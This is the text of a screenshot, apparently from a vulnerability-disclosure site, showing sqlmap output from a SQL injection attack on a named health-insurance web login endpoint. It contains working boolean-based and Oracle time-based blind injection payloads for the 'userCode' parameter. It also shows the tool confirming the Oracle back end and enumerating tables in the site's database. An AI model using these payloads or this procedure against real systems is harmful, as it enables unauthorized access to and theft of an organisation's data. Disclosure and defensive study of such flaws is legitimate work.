 sqlmap.exe - python SQLMap/SQLMap.py -u "www.health.taikang.com/sbt/logon/menu.j...
[15:03:44] [INFO] using 'C:\Python27\SQLMap\output\www.health.taikang.com\sessio
n' as session file
[15:03:44] [INFO] resuming injection data from session file
[15:03:44] [INFO] resuming back-end DBMS 'oracle' from session file
[15:03:44] [INFO] testing connection to the target url
[15:03:45] [WARNING] the testable parameter 'userCode' you provided is not into
the Cookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userCode
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-2320') OR NOT 6920=6920 AND ('ucoQ'='ucoQ&Ip=123&nodecode
=123
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 8859=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('IfhH'='IfhH&Ip=123&nodecode
=123
---
[15:03:45] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[15:03:45] [INFO] fetching tables for database 'SBT'
[15:03:45] [INFO] fetching number of tables for database 'SBT'
[15:03:45] [INFO] retrieved: 109
[15:04:24] [INFO] retrieved: LSDB
www.wooyun.org